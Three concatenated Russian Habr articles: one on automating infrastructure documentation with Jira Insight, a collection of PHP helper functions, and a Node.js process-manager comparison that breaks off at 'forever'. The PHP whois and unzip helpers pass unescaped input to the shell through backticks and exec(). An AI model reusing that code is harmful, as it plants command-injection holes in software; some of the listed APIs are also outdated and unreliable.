Меня зовут Юля, я руковожу командой SRE. Помимо стабильности сервисов, моя команда занимается поддержкой инструмента, который нам позволяет за этими сервисами следить. Это отдельное приложение, генерирующее документацию по всей нашей инфраструктуре.
В 2018 году, когда я только пришла в компанию в роли девопса, мне дали для погружения в процессы простую задачу: допилить скрипт локального разворачивания проектов, чтобы он корректно работал под macOS. То есть скрипт уже был, он успешно работал для Linux-окружения. Его нужно было просто адаптировать, подправить пару регулярок, настроить сеть, дописать инструкцию — совсем не сложно. Я довольно быстро сделала правку в самом инструменте, и казалось, что нет никаких проблем. Но дальше 15-минутная на первый взгляд задача растянулась на 3 месяца.
После того, как я внесла правки в скрипт раскатки, нужно было добавить мелкие изменения во все проекты, которые он поддерживал: поменять директорию монтирования, поправить сеть. Однотипные простые правки, примерно пять строк. **Но в каждом проекте.** Я их сделала, сформировала пулл-реквесты и застряла. Потому что изменения надо было с кем-то согласовать. Нельзя же совать людям в мастер коммиты без предупреждения. Особенно если работаешь в компании первую неделю. Так что возник вопрос: где и как искать владельца сервиса?
Найти владельцев проектов: старт квеста
---------------------------------------
Первое, что пришло в голову — README-файлы. Я уже видела к тому моменту, что ими принято пользоваться в Skyeng, поэтому там и попыталась найти нужную инфу. И в большинстве случаев это получилось, но еще выяснилось, что у значительной части проектов README-файлов просто нет, а у некоторых не заполнен владелец или он уже изменился, а файл не актуализировали.
Дальше я пошла за советом к коллегам, ведь девопсы настраивают всем деплои, следят за тестингами и наверняка в курсе всего. С какими-то проектами они мне помогли, но со многими были в таком же тупике, что и я.
После этого начались извращённые методы: я заглянула в GitHub actions. В некоторых местах можно было найти каналы для алертинга, где-то были указаны имена. Несколько человек нашла таким способом.
Потом решила спросить последнего и основного контрибьютора репозиториев — тоже не сильно помогло. Порой эти люди уже и не работали в компании.
Совсем отчаявшись, я пришла к QA, ведь они тестят все фичи и должны знать главных по проектам. Они скинули мне статью в Confluence, где были собраны все интересующие меня проекты с владельцами. Его составляли для тестирования примерно такой же задачи, как моя, буквально за пару месяцев до этого. Сначала я очень обрадовалась, что решение проблемы найдено. Но вскоре оказалось — процентов на 30 эта статья уже не актуальна. Компания быстро растет и многое изменилось за эти два месяца.
В общем, я сделала все, что могла. Познакомилась чуть ли не со всей компанией, но глобально вопрос так и не решила. Мерж и раскатка этих коротких правок заняли **три месяца** только потому, что не удавалось в адекватное время найти ответственных.
**Уже тогда стало понятно — процесс надо менять**
В принципе, проблема с поиском владельцев решилась бы, будь у нас четкий регламент по README-файлам.
Но есть ещё пул вопросов, которые возникали у других участников нашей команды:
* **Как найти сервис по серверу.** Например, мы собираемся выкатить обновление на сервер, которое приведет к даунтайму. Надо предупредить владельцев о работах, согласовать тестирование после работ или выяснить безопасное время для обновления.
* **Как найти зависимые сервисы**. Проводим работы на каком-то сервисе и хотим знать, что потенциально может пострадать от наших действий, чтобы предупредить или проверить работоспособность.
* **Как найти сервисы с доступом к базе**. Решили перевезти базу на другой хост, но как узнать, какие сервисы к ней обращаются, чтобы поправить в них url для обращения или логины / пароли.
* **Как найти сервис по IP,** если в логах видно, что сервис неправильно себя ведет.
* **Как отследить прогресс по большим задачам.** У нас недавно был большой проект по «докеризации» всех сервисов. Как понять, насколько продвинулись по задаче, сколько времени еще нужно на проект? Или нужно раскатить новую фичу на все проекты. Как проверить, кто уже раскатил, а кому нужно напомнить о задаче?
Почти все вопросы упираются в первый и ключевой: как найти владельца?
Составленные вручную документы устаревают раньше, чем их успевают прочитать? Нужна автодокументация
---------------------------------------------------------------------------------------------------
Автодокументация — это скрипт плюс источники данных, из которых скрипт сможет сгенерить документацию. И источники данных первичны. Информаци о релизах не получится, если деплой делается путем git pull на хосте. Не будет документации по пользователям и их учеткам в разных системах, если эти учетки заводятся стихийно вручную и нигде не учитываются. Поэтому прежде, чем садиться писать код, нужно найти эти самые источники данных.
Для Skyeng основными источниками данных стали:
* README-файлы, где мы договорились делать краткое описание проектов и указывать их владельцев.
* Репозиторий Ansible, где указаны все конфигурации серверов.
* Репозиторий с пайплайнами, где про каждый проект записано: какой репозиторий, куда выкатывается, по каким правилам, какие переменные мы ему передаем.
Из этой информации мы сформировали автодокументацию по первым трем сущностям:
1. сервисы
2. хосты
3. базы данных
Далее мы расширили и список источников данных, и список сущностей в автодокументации. Например, стали парсить факты Ansible, дашборды в Grafana, ресурсы в Qrator, информацию по доменам и еще много всего. Но в этой статье я хочу рассказать о самом начале нашего пути, так что обо всем по порядку.
Дальше иногда я буду называть автодокументацию ***техкартой*** — внутри мы зовем ее именно так.
Сначала наводим порядок в README-файлах
---------------------------------------
Самое главное, что мы сделали — ввели регламент по заполнению README-файлов на всю компанию. Это был большой проект с поддержкой CTO и с огромной помощью административных ассистентов. Каждая команда получила задачи на заведение в своих проектах README-файлов с определенной структурой: название сервиса, краткое описание и ответственные.
Здесь заголовок верхнего уровня — это title проекта. Дальше указано краткое описание проекта. Изначально это был ручной процесс. Мы провели несколько итераций, приходили с задачами дозаполнить README, для контроля формировали списки проектов, которые никто себе так и не забрал. И даже несколько заархивировали, обнаружив, что они уже по факту мертвы.
Важно сказать, что делать скрипты для формирования автодокументации, которые работали бы с этим форматом файлов, мы начали немного раньше общей деятельности по заполнению README. Это позволило командам сразу видеть ценность от того, что они выполняют эти задачи: их проекты появлялись в техкарте, у них было корректное описание. Мы прямо по техкарте проверяли статус выполнения задач по заполнению README.
По мере развития автодокументации мы стали генерировать обязательные блоки скриптом. Еще сделали скрипты, которые автоматически обновляют содержимое README при смене владельцев сервисов, и скрипты, которые сообщают, что данные потеряли актуальность. Под именем сотрудника в README теперь лежит ссылка на профиль человека в Slack и ему можно сразу написать в личку.
Чем больше людей узнавали о том, что у нас есть техкарта, тем чаще коллеги сами напоминали ответственным обновить README. Так что со временем эта система стала самобалансирующейся и уже не требует пристального внимания.
В репозитории Ansible и в репозитории с пайплайнами у нас изначально был порядок, никаких мер отдельно предпринимать не пришлось. Просто договорились, что формат описания не меняем без предупреждения.
Теперь можно писать скрипты для сбора информации
------------------------------------------------
В нашем случае скрипт сбора автодоки состоит из трех ключевых групп классов:
* парсеры
* обработчики
* пушеры
**Парсер** — основная часть скрипта. Это класс, который знает всего две вещи: где взять инфу и как ее распарсить в самый простой вид типа «поле => значения».
```
public function getClustersList()
{
$dummyHosts = yaml_parse_file($this->ansibleDir . '/inventories/_clusters.yml');
$hosts = $dummyHosts['all']['children']['clusters']['children'] ?? [];
return array_keys($hosts);
}
```
Например, парсер знает, что в файле inventories/\_clusters.yml лежит инфа по кластерам, и в каком она формате. Он достает ее и передает дальше.
Такой парсер есть под каждый источник информации и он занимается только «своим» источником. Некоторые парсеры ходят в API, например, в Grafana или Amazon, какие-то в базу, какие-то — парсят репозитории.
Все, что отдают парсеры, складывается в общую «коробочку» — это по сути массив слабоструктурированной информации, который потом передается дальше.
Затем наступает очередь обработчиков.
Техкарта состоит из сущностей и связей между ними, а сущности состоят из полей. Поле — это любая характеристика сущности. Так, на первом этапе сущностями были хосты, базы, сервисы. У сервисов могут быть поля: название, описание, владелец, репозиторий, тип деплоя и так далее.
**Обработчик** пишется отдельно для каждого поля техкарты. Это тоже короткий скрипт, который знает только две вещи: какого типа данные он должен отдать и как их собрать из слабо структурированных данных, которые лежат в «коробочке» с прошлого этапа.
Вот так это выглядит:
```
class UseBalancer implements HandlerInterface
{
public const NAME = 'use_balancer';
public function getFieldType(): int
{
return Field::TYPE_BOOL;
}
public function getFieldName(): string
{
return self::NAME;
}
public function getFieldTitle(): string
{
return 'Использует балансировщик';
}
public function getValue(\App\Autodoc\Entity\Project $project)
{
if (is_null($project->getPipeline())) {
return false;
}
return (bool)$project->getPipeline()->isUseBalancer();
}
}
```
У этого скрипта есть тип (в данном случае это булево поле), название для внутренних нужд и заголовок — для визуализации.
Как видно, скрипт-обработчик очень короткий: достает из слабоструктурированной информации (это $project) поле, в которое сложено то, что мы получили на предыдущем шаге, и приводит к правильному типу. Здесь может быть и некая логика по интерпретации полученных данных, но не получение информации. Далее всё, что вернут обработчики, складывается в другую «коробочку», уже со структурированной информацией. Эта коробочка передается дальше — в скрипты-пушеры.
Они в свою очередь доставят информацию в место назначения.
Где хранить структурированную информацию?
-----------------------------------------
Мы попробовали несколько вариантов — аппетиты росли по мере внедрения фич. Благодаря описанной выше структуре кода мы получили достаточно гибкое решение, которое может без проблем «запушить» автодокументацию в разные места в зависимости от потребностей.
**Вариант 1. GitHub**
На первом этапе задачи (мы же делали по факту пилот и надо было еще проверить, выстрелит ли идея) нам нужно было что-то простое и с минимальными затратами времени и сил. Мы немного подумали и решили, что GitHub — идеальное место для «быстро и дешево».
И выглядело это примерно так.Загрузить все в GitHub было легко: в .md файлы выгрузили то, что у нас есть, в виде таблицы. Настроили крон, который делал это раз в час, чтобы инфа всегда была актуальной. Так появилась табличка по серверам: теперь искать сервер по IP стало просто.
Точно так же выгрузили информацию по сервисам: какие базы используют, кто владелец, куда писать по проблемам. Между хостами и сервисами настроены ссылки.
Это был настоящий прорыв после полного хаоса, это было (не побоюсь этого слова) *счастьем*. Многие рутинные процессы по поиску и сопоставлению информации сразу же упростились в разы.
У подхода с репозиторием есть очевидные минусы: таблицу нельзя фильтровать, из-за ограничений гитхаба таблицы достаточно узкие и мы получаем либо мало инфы, либо огромный скролл, поиск на странице возможен только по Ctrl+F.
Проблемы обострились, когда мы решили добавить больше полей: люди начали пользоваться автодокументацией и постоянно приходили запросы на добавление новых полей. Какие-то команды заинтересованы в одних данных, какие-то — в других. В конце концов у нас получилась очень длинная таблица с горизонтальной прокруткой, причем закрепить первый столбец нельзя и ты никогда не можешь быть уверен — ту ли строку ты сейчас читаешь, которую собирался?
**Плюсы и минусы GitHub**
| | |
| --- | --- |
| **Плюсы** | **Минусы** |
| Быстро и дешевоСтроится само Актуальнее ручной автодокументацииВнутренние ссылкиТабличное отображениеУ всех есть доступ | Узкие таблицыНет фильтровПоиск только по Ctrl+F |
Мы начали думать, как сделать лучше.
На первое время мы добавили возможность выгрузки этой информации в CSV и пользователи стали экспортировать этот документ в Google Таблицы для дальнейшего анализа. Так мы и пришли к нашему следующему варианту для расположения документации
**Вариант 2. Google Таблицы**
Посмотрев, что делают наши пользователи, мы решили: раз данные из автодокументации для анализа выгружаются в Google Таблицы, то мы можем это делать автоматически и регулярно.
У Google Spreadsheets довольно простое API: отправляешь информацию в виде двумерного массива и она превращается в красивенькую таблицу.
В таблицах есть очевидные плюсы по сравнению с репозиторием: можно закрепить нужное поле, добавить сколько угодно полей, можно фильтровать данные. А главное, по такой таблице можно собрать статистику и построить графики.
Мы, например, на лету считали проценты докеризации и проценты раскатки больших межкомандных задач по данным техкарты на отдельных вкладках, которые не перетирались при обновлении и всегда показывали нужную статистику.
В общем было удобно, но вскоре полей снова стало слишком много, потому что разным людям нужны разные поля для работы. И даже несмотря на возможность закрепить первую колонку, в какой-то момент скроллить начинаешь слишком много и теряешь фокус.
Еще мы столкнулись с тем, что кто-то постоянно настраивает себе глобальные фильтры для анализа или скрывает мешающие колонки, переставляет колонки местами. В итоге у остальных пропадает нужная информация.
**Плюсы и минусы Таблиц**
| | |
| --- | --- |
| **Плюсы** | **Минусы** |
| Быстро, дешевоСтроится самоАктуальнее ручной документацииВнутренние ссылкиТабличное отображениеУ всех есть доступМожно закреплять строки и столбцыФильтрыПоиск с регуляркамиУдобно собирать статистику | Неудобный поискСущность = строкаФильтры действуют на всех пользователей |
В этот момент мы уже понимали, что идея взлетела и ее надо развивать. Мы стали искать, какие есть более технологичные варианты, ведь теперь надо было не «быстро» или «дешево» и уж тем более не «хоть как-нибудь». Теперь нам надо было *«удобно»*.
**Вариант 3. Jira Insight**
Стали смотреть в сторону инструментов именно для документации по инфраструктуре. Эти системы называются **CMDB** — Configuration management database. Оказалось, что в Jira есть плагин, который реализует такой подход. Поскольку мы и так пользуемся продуктами Atlassian и в частности JIRA — решили пробовать.
Этот вариант дорогой, реализовывать его значительно сложнее, чем выгрузку в таблицу или репозиторий, но он значительно гибче.
Выглядит так:
Слева можно выбрать сущность, по центру появится список.Сущностей у нас уже очень много: мы выгрузили и провайдеров, и датацентры, и команды, и домены.
Insight поддерживает фильтрацию с ипользованием iql (insight query language), очень удобную:
Например, так я выбираю проекты, в которые нужно поставить наш внутренний бандл по работе с New Relic.Кроме того, Insight позволяет выбрать колонки, которые нужно отображать. И этот выбор никак не влияет на остальных людей.
Для скриншотов я скрыла всю чувствительную информацию, но для работы могу выбрать любые нужные поля**Как это работает**
Каждая сущность Insight обладает набором параметров, поля типизированы.
Часть полей сущности приложения и их типыКак видно, у каждого поля есть Id, обновление данных в полях производится именно по Id. К полям можно добавить комментарии, чтобы пользователям было понятнее, что там записано. Типы полей есть разные — как простые (строки, числа, bool), так и сложные. Например, связи между объектами. Так в поле «Code owner» можно добавить только сущности типа «It specialist». Причем связь позволяет фильтровать допустимые значения. К примеру, только пользователи с активной учетной записью могут быть привязаны к сервисам. Можно выбирать максимальное и минимальное число объектов в связях. Настройка довольно тонкая.
Но с большей гибкостью приходят и сложности при сохранении. В GitHub мы выгружали информацию в виде строк через pipe и это генерило таблицу, не нужно было ничего приводить к определенному типу. Только ссылки требовали минимального оформления. Почти тоже самое было с таблицами — в Google Spreadsheet Api просто грузишь массив строк. **С Insight нужно следить за типом значений.**
Если указана ссылка, то в это поле нужно всегда отправлять ссылку. Если накосячить с типами данных, объект просто не сохранится. Нам пришлось пилить целый набор классов, в которых мы записываем соответствие Id полей в Insight, их названий и типов, чтобы передать данные в правильном формате. Причем из-за того, что тестовая Jira может «разъехаться» с основной, для стейджей мы еще и держим второй комплект этих соответствий.
```
class S3BucketType extends AbstractType
{
private const TYPE_ID_DEV = 81;
private const TYPE_ID_PROD = 82;
public const KEY = 'KEY';
public const NAME = 'NAME';
public const LOCATION = 'LOCATION';
public const CREATION_DATE = 'CREATION_DATE';
public const CREATED = 'CREATED';
public const UPDATED = 'UPDATED';
protected function getMappingDev(): array
{
return [
self::KEY => 935,
self::NAME => 936,
self::CREATED => 937,
self::UPDATED => 938,
self::LOCATION => 944,
self::CREATION_DATE => 943,
];
}
protected function getMappingProd(): array
{
return [
self::KEY => 945,
self::NAME => 946,
self::CREATED => 947,
self::UPDATED => 948,
self::LOCATION => 949,
self::CREATION_DATE => 950,
];
}
protected function getTypeIdDev(): int
{
return self::TYPE_ID_DEV;
}
protected function getTypeIdProd(): int
{
return self::TYPE_ID_PROD;
}
}
```
Помимо типа для каждой сущности написан еще и сервис, который сопоставляет данные. Примерно так:
```
public function execute()
{
$insightBuckets = $this->jiraInsight->getAllByType(S3BucketType::class);
$bucketIds = $this->entityType->getAttributeMapping();
$buckets = $this->bucketService->getAll();
foreach ($buckets as $bucket) {
$id = $insightBuckets[$bucket->getName()]['objectKey'] ?? null;
$this->update($id, [
$bucketIds[S3BucketType::NAME] => $bucket->getName(),
$bucketIds[S3BucketType::LOCATION] => $bucket->getLocation(),
$bucketIds[S3BucketType::CREATION_DATE] => $bucket->getCreatedAt()->format('c'),
]);
}
}
```
Естественно, чем больше полей, тем этот код длиннее. Здесь приведен самый короткий пример.
Второй нюанс, который требует проработки: **удаление и обновление данных**.
Если информацию в таблице можно перезаписывать при каждой синхронизации, то в случае с Insight сущности остаются. Нам нужно обновленную информацию загрузить в старые сущности, а не наплодить новых. Поэтому необходимо сопоставить старые сущности с новыми и деактивировать то, чего уже нет. А то, что есть — обновить. Как видно из предыдущего куска кода, нам приходится сначала выгрузить все сущности нужного типа, потом поискать, есть ли там уже та, которую мы собираемся записать, и только потом обновить информацию.
При этом удобства Jira Insight сильно перевешивают минусы, поэтому вся наша автодокументация переехала сюда.
Например, если нужно поделиться с коллегой выборкой, с которой работаешь, — можно пойти в раздел поиска, туда вставить свой запрос, а получившийся в адресной строке url просто скопировать и отправить. Никто никому не мешает.
Есть и предустановленные фильтры, которые мы готовим для всех команд и регулярно пополняем. Например, список «боевых» хостов или сервисов, в которых нужно обновить какую-то библиотеку.
Так выглядит раздел поиска. Поля тоже можно отобразить любые, сущности тоже могут быть произвольного типаБлагодаря возможности создавать связи между сущностями в виде полей, этой техкартой удобно пользоваться: вся деятельность происходит в одном окне. Проект прилинкован к команде, команда к людям. Можно из проекта перейти в карточку команды и из нее в карточку сотрудника этой команды, где сразу найдешь ссылку на Slask и свяжешься с этим человеком.
Причем ссылки эти необязательно делать в обе стороны — в каждой сущности есть отдельный блок для входящих ссылок, а в них всегда можно увидеть связанные сущности.
У нас настроена и обратная синхронизация из Insight в README: если у проекта меняется владелец, мы изменяем поле в Insight, после чего автоматически делается MR с этими исправлениями в README и автоматически мержится. Благодаря этому данные всегда синхронны.
**Кроме того, Insight можно связывать с тикетами из Jira.**
У нас есть проект DSTR — про инциденты в продакшне. И мы связываем задачи из этого проекта с сущностями Insight. Благодаря этому можно ввести статистику: какой проект больше падает, в каком чаще всего возникают проблемы определенного типа.
Есть минус: неудобно собирать сложную статистику, если она нужна в формате «сколько процентов сервисов имеют такие-то свойства у связанных сущностей».
Например, «Сколько процентов хостов расположены в цодах определенного провайдера данных». Для таких случаев мы добавили скрипт, генерирующий view в БД JIRA для всех сущностей из Insight. Поэтому для более-менее сложного анализа приходится либо выгружать данные в Google Таблицу, либо делать SQL-запросы к этим view.
**Плюсы (и немного минусов) Jira Insight**
| | |
| --- | --- |
| **Плюсы** | **Минусы** |
| Строится самоАктуальноВнутренние ссылкиТабличное отображениеУ всех есть доступПоиск с JQLКарточки сущностейТипизация полейФильтры для себя и с возможностью поделитьсяИнтеграции с ServiceDesk, боты, Jira | ДорогоНеудобно собирать статистику |
В чём еще помогает Jira Insight
-------------------------------
**Автоматически согласовывать доступы к базам и хостам.** Для снижения операционки у нас настроена автоматизация: при получении заявки на выдачу доступа куда-либо скрипт находит нужную сущность в инсайте, достает оттуда владельцев и отправляет им уведомление с запросом разрешения выдать доступ. Владелец просто ставит галку — можно или нет. Далее скрипт автоматически выдает новый доступ или пишет человеку, что разрешения нет.
**Строить автоматические дашборды.** Каждый новый сервис «из коробки» получает автоматически сгенерированный дашборд в Grafana, на основании всего того, что указано в карточке проекта. А ссылка на этот дашборд, в свою очередь, публикуется в карточке сервиса.
Пример кусочка автосгенерированного дашбордаМожно мониторить проект сразу же, как только он был запущен в прод. Ничего не надо отдельно руками настраивать.
**Проверять соблюдение стандартов качества.** У нас есть внутренний фреймворк стабильности, который описывает характеристики сервисов, необходимые, чтобы гарантировать их надежность. Мы отслеживаем соответствие этим показателям тоже с помощью Insight. У нас отдельный класс скриптов настроен на проверку пунктов этого фреймворка. Нужные поля заполняются автоматически и составляется рейтинг команд по соответствию стандартам.
Что в итоге
-----------
Процесс внедрения автодокументации занял у нас примерно полгода. Доработки идут до сих пор и, кажется, никогда не прекратятся — всегда есть еще что-то классное, что хочется добавить. Для себя мы решили, что остаемся с Jira Insight до тех пор, пока будем пользоваться Jira.
P.S.: Инструкцию к техкарте мы выдаем в первые дни адаптации новичков. Так что никто больше не будет вынужден долго и мучительно искать ответственного за сервис :) | https://habr.com/ru/post/548722/ | null | ru | null |
# Некоторые функции, которые я использую в своих проектах
Доброго времени суток, Под катом предлагаю Вам ознакомиться с функциями на PHP, которые я использую в большинстве своих проектов. В статье мы получим погоду для любого города мира при помощи Google, получим Whois и favicon домена, количество ретвитов определенной страницы и сделаем генератор ссылок на профили в твиттере, сделаем скриншот сайта, соберем css в 1 файл как у яндекса, распакуем zip и преобразуем картинку в ASCII-код.
#### Прогноз погоды через Google API
Вы знаете какая сегодня погода? Эти три строки кода помогут вам узнать это. Всё что вам нужно сделать, так это заменить ADDRESS на ваш адрес в первой строчке.
```
$xml = simplexml_load_file('http://www.google.com/ig/api?weather=ADDRESS');
$information = $xml -> xpath("/xml_api_reply/weather/current_conditions/condition");
echo $information[0]->attributes();
```
#### Простой PHP whois
Сервис Whois очень полезен для тех, кто хочет разузнать различную информацию о том или ином домене: хозяин, время создания, регистрации и т.д. Используя PHP команду whois из unix очень просто написать подобную функцию. Учтите то, что команда whois должна поддерживаться вашим веб сервером иначе ничего не выйдет.
```
$domains = array('home.pl', 'w3c.org');
function creation_date($domain) {
$lines = explode("\n", `whois $domain`);
foreach($lines as $line) {
if(strpos(strtolower($line), 'created') !== false) {
return $line;
}
}
return false;
}
foreach($domains as $d) {
echo creation_date($d) . "\n";
}
```
#### Получаем favicon используя PHP и Google
В наши дни, веб-сайты часто используют сторонние favicon. Для решения подобной задачи нам поможет Google и PHP.
```
function get_favicon($url) {
$url = urlencode(str_replace("http://","",$url));
return 'http://www.google.com/s2/favicons?domain='.$url;
}
```
Спасибо [hedgehog](https://habrahabr.ru/users/hedgehog/)
#### Получим количество ретвитов определенной страницы на PHP
Хотите использовать свой счетчик ретвитов определенной страницы? Это не сложно реализовать на PHP при помощи Tweetmeme API.
```
function tweetCount($url) {
$content = file_get_contents("http://api.tweetmeme.com/url_info?url=".$url);
$element = new SimpleXmlElement($content);
$retweets = $element->story->url_count;
if($retweets) {
return $retweets;
} else {
return 0;
}
}
```
#### Текст формата "@nick" преобразуем в ссылку (как у твиттера)
```
function parseTwitterNicks($str, $allowed = 'all', $format = 'default', $toArray = false){
preg_match_all('~@([a-z0-9-_]+)~is', $str, $match);
if($format == 'default')
$format = 'profile.php?user={nick}';
if(!preg_match('~\{nick\}~', $format))
$format = $format . '{nick}';
if(empty($match[1]))
return ($toArray ? array() : $str);
$found = array();
foreach($match[1] as $nick) {
if(!empty($allowed) && $allowed != 'all') {
if(is_array($allowed)) {
if(!in_array($nick, $allowed))
continue;
}
}
$url = str_replace('{nick}', $nick, $format);
$str = str_replace('@' . $nick, '[@' . $nick . '](' . $url . ' "' . $nick . '")', $str);
$found[] = $nick;
}
return ($toArray ? $found : $str);
}
```
#### Создание скриншота сайта
```
function screen($url, $razr, $razm, $form) {
$toapi="http://mini.s-shot.ru/".$razr."/".$razm."/".$form."/?".$url;
$scim=file_get_contents($toapi);
file_put_contents("screen.".$form, $scim);
}
```
Вызов функции:
```
screen("http://habr.ru", "1024x768", "600", "jpeg");
```
#### Собираем несколько CSS-файлов в один
Если Вы используете несколько CSS-файлов на своём сайте, они увеличивают время загрузки всего сайта.
С помощью данного скрипта Вы можете сжать ваши стили.
```
header('Content-type: text/css');
ob_start("compress");
function compress($buffer) {
$buffer = preg_replace('!/\*[^*]*\*+([^/][^*]*\*+)*/!', '', $buffer);
$buffer = str_replace(array("\r\n", "\r", "\n", "\t", ' ', ' ', ' '), '', $buffer);
return $buffer;
}
include('style1.css');
include('style2.css');
include('template_style1.css');
include('template_style2.css');
include('print.css');
ob_end_flush();
```
#### Распакуем zip-архив на сервере
```
function unzip($location,$newLocation){
if(exec("unzip $location",$arr)) {
mkdir($newLocation);
for($i = 1;$i< count($arr);$i++) {
$file = trim(preg_replace("~inflating: ~","",$arr[$i]));
copy($location.'/'.$file,$newLocation.'/'.$file);
unlink($location.'/'.$file);
}
return TRUE;
} else {
return FALSE;
}
}
```
И вызываем нашу функцию
```
if(unzip('uploads/test.zip','uploads/unziped/test'))
echo 'Файл распакован';
else
echo 'Ошибка';
```
#### Делаем ASCII-код из любого изображения JPG
```
body { line-height:1px;font-size:1px; }
php
function getext($filename) {
$pos = strrpos($filename,'.');
$str = substr($filename, $pos);
return $str;
}
$image = 'image.jpg';
$ext = getext($image);
if($ext == ".jpg") {
$img = ImageCreateFromJpeg($image);
} else {
echo 'Необходимо использовать JPG';
}
$width = imagesx($img);
$height = imagesy($img);
for($h=0;$h<$height;$h++) {
for($w=0;$w<=$width;$w++) {
$rgb = ImageColorAt($img, $w, $h);
$r = ($rgb > 16) & 0xFF;
$g = ($rgb >> 8) & 0xFF;
$b = $rgb & 0xFF;
if($w == $width) {
echo '
';
} else {
echo '#';
}
}
}
?>
``` | https://habr.com/ru/post/130196/ | null | ru | null |
# nodejs: менеджеры процессов и ES6-модули
В мире серверного JavaScript'а я — новичок с чистым, практически незамутнённым разумом. Поэтому когда я узнал о существовании менеджеров процессов, а конкретно — о [pm2](https://habr.com/ru/post/480670/), то сразу же попробовал применить его для запуска какого-нибудь простейшего backend-сервиса на `nodejs` в целях самообразования. Мне очень импонирует возможность подключения модулей в JS-коде через `import` ([ES6 modules](https://nodejs.org/docs/latest-v12.x/api/esm.html)), т.к. он позволяет использовать один и тот же код как в браузере, так и на серверной стороне, и я запилил простой сервис с ES6-модулями.
Если вкратце, то запустить ES6-версию приложения под `pm2` у меня не получилось, для запуска таких приложений лучше использовать либо `forever`, либо `systemd`. Под катом — отчёт о результатах для тех, кто любит тексты подлинее.
Введение
========
В контексте данной публикации под менеджером процессов подразумевается сервис, основной задачей которого является мониторинг запущенного `nodejs`-приложения и его перезапуск в случае падения. Также менеджер процессов может (но не обязан) собирать информацию о потребляемых приложением ресурсах (процессор, память).
Тестовый сервис
===============
Для тестирования менеджеров процессов я использовал вот такой код в ES6-сервисе ([github repo](https://github.com/flancer64/sof_es6_pm/tree/habr_pm)):
```
# src/app_es6.mjs
import express from "express";
import mod from "./mod/es6.mjs";
const app = express();
const msg = "Hello World! " + mod.getName();
app.get("/", function (req, res) {
console.log(msg);
res.send(msg);
});
app.listen(3000, function () {
console.log('ES6 app listening on port 3000!');
});
```
и в ES6-модуле:
```
# src/mod/es6.mjs
export default {
getName: function () {
return "ES6 module is here.";
}
}
```
Аналогичный сервис, выполненный c CommonJS-модулями выглядит так:
```
# src/app_cjs.js
const express = require("express");
const mod = require("./mod/cjs.js");
const app = express();
const msg = "Hello World! " + mod.getName();
app.get("/", function (req, res) {
console.log(msg);
res.send(msg);
});
app.listen(3000, function () {
console.log("CommonJS app listening on port 3000!");
});
```
CJS-модуль:
```
# src/mod/cjs.js
module.exports = {
getName: function () {
return "CommonJS module is here.";
}
};
```
Запуск сервиса без использования менеджера процессов на `nodejs` v12.14.0:
```
$ node --experimental-modules ./src/app_es6.mjs # ES6-service
$ node ./src/app_cjs.js # CJS-service
```
pm2
===
`pm2` на данный момент является лидером среди менеджеров процессов по предлагаемому функционалу (помимо поддержания процесса в рабочем состоянии также есть [кластеризация](https://pm2.keymetrics.io/docs/usage/cluster-mode/), [мониторинг](https://pm2.keymetrics.io/docs/usage/monitoring/) использования ресурсов, различные [стратегии рестарта](https://pm2.keymetrics.io/docs/usage/restart-strategies/) процессов).
CJS-сервис запускается без проблем (`pm2` v4.2.1):
```
$ pm2 start ./src/app_cjs.js -i 4
```
также без проблем поддерживается заданное количество экземпляров сервиса в кластере:
```
root@omen17:~# ps -Af | grep app_cjs
alex 29848 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
alex 29855 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
alex 29864 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
alex 29875 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
```
После "убийства" одного экземпляра (`PID 29864`) менеджер процессов сразу же поднял новый (`PID 30703`):
```
root@omen17:~# kill -s SIGKILL 29864
root@omen17:~# ps -Af | grep app_cjs
alex 29848 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
alex 29855 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
alex 29875 29828 0 15:31 ? 00:00:00 node /.../src/app_cjs.js
alex 30703 29828 7 15:35 ? 00:00:00 node /.../src/app_cjs.js
```
Но ES6-версия приложения не отрабатывает корректно в `pm2`. При [передаче](https://futurestud.io/tutorials/pm2-how-to-start-your-app-with-node-js-v8-arguments) в nodejs аргумента "--experimental-modules":
```
$ pm2 start ./src/app_es6.mjs -i 4 --node-args="--experimental-modules"
```
получается вот такая картина:
В логах видим:
```
$ pm2 log
...
/home/alex/.pm2/logs/app-es6-error-2.log last 15 lines:
2|app_es6 | at /usr/lib/node_modules/pm2/node_modules/async/internal/onlyOnce.js:12:16
2|app_es6 | at WriteStream. (/usr/lib/node\_modules/pm2/lib/Utility.js:186:13)
2|app\_es6 | at WriteStream.emit (events.js:210:5)
2|app\_es6 | at internal/fs/streams.js:299:10
2|app\_es6 | Error [ERR\_REQUIRE\_ESM]: Must use import to load ES Module: /home/alex/work/sof\_es6\_pm/src/app\_es6.mjs
2|app\_es6 | at Object.Module.\_extensions..mjs (internal/modules/cjs/loader.js:1029:9)
2|app\_es6 | at Module.load (internal/modules/cjs/loader.js:815:32)
2|app\_es6 | at Function.Module.\_load (internal/modules/cjs/loader.js:727:14)
2|app\_es6 | at /usr/lib/node\_modules/pm2/lib/ProcessContainer.js:297:23
2|app\_es6 | at wrapper (/usr/lib/node\_modules/pm2/node\_modules/async/internal/once.js:12:16)
2|app\_es6 | at next (/usr/lib/node\_modules/pm2/node\_modules/async/waterfall.js:96:20)
2|app\_es6 | at /usr/lib/node\_modules/pm2/node\_modules/async/internal/onlyOnce.js:12:16
2|app\_es6 | at WriteStream. (/usr/lib/node\_modules/pm2/lib/Utility.js:186:13)
2|app\_es6 | at WriteStream.emit (events.js:210:5)
2|app\_es6 | at internal/fs/streams.js:299:10
```
То есть, по факту `pm2` [не может](https://github.com/Unitech/pm2/issues?utf8=%E2%9C%93&q=is%3Aissue+is%3Aopen+experimental-modules) без транспиляции запускать скрипты, в которых используются ES6-модули. Последний [issue](https://github.com/Unitech/pm2/issues/4540) на эту тему создан 5 декабря 2019 (примерно месяц назад).
forever
=======
